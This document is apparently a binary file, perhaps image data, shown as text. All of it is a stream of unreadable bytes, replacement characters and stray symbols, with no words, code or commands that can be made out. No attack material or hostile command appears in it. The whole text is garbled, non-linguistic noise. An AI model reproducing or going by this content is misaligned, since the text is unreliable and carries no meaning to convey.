%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
